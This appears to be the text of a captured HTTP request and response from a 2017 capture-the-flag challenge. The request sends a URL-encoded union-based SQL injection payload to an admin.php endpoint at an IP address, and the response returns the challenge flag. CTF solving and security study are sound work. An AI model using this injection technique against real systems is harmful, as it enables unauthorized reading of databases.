 GET
/admin.php?query=%2d%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%61%20%66%72%6f%6d%28%73%65%6c%65%63%74%20%31%20%61%73
%20%61%2c%32%20%61%73%20%62%20%66%72%6f%6d%20%66%6c%61%67%20%77%68%65%72%65%20%31%3d%32%20%75%6e%69%6f%6e%20%73%65%6c%6
5%63%74%20%2a%20%66%72%6f%6d%20%66%6c%61%67%29 HTTP/1.1
Host: 218.2.197.235:23723
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matche
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Tue, 14 Mar 2017 04:18:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 70
Connection: keep-alive
X-Powered-By: PHP/5.6.30
Vary: Accept-Encoding
Wallet contains: NJCTF{Th3_m1xtu2e_0F_M4gic_Ha5h_@nd_5Qlite_InJec7ion}